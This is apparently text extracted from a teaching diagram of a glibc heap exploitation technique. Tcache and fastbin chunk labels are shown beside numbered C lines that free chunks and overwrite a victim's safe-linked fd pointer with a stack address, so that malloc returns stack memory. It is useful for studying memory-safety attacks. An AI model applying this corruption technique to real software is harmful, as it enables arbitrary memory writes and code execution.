 tcache[3]
ptrs[7]
chunk7->fd
ptrs[7]>>12 ^ ptrs[8]
chunk8->fd
ptrs[8]>>12 ^ ptrs[9]
chunk9->fd
ptrs[9]>>12 ^ ptrs[10]
chunk10->fd
ptrs[10]>>12 ^ ptrs[11]
chunk11->fd
ptrs[11]>>12 ^ ptrs[12]
chunk12->fd
ptrs[12]>>12 ^ NULL
fastbin[3]
chunk7
prev_size
0x51
victim, ptrs[7]
ptrs[7]>>12 ^ ptrs[8]
....
stack_var
0xcdcdcdcdcdcdcdcd
0xcdcdcdcdcdcdcdcd
q, fake_chunk->fd
fake_chunk>>12 ^ ptrs[7]
0xcdcdcdcdcdcdcdcd
0xcdcdcdcdcdcdcdcd
0xcdcdcdcdcdcdcdcd
6 const size_t allocsize = 0x40;
21 char* ptrs[14];
22 size_t i;
23 for (i = 0; i < 14; i++) {
24 ptrs[i] = malloc(allocsize);
25 }
31 for (i = 0; i < 7; i++) free(ptrs[i]);
33 char* victim = ptrs[7];
37 free(victim);
46 for (i = 8; i < 14; i++) free(ptrs[i]);
49 size_t stack_var[6];
50 memset(stack_var, 0xcd, sizeof(stack_var));
63 *(size_t**)victim = (size_t*)((long)&stack_var[0] ^ ((long)victim >> 12));
70 for (i = 0; i < 7; i++) ptrs[i] = malloc(allocsize);
93 malloc(allocsize);
97 char *q = malloc(allocsize);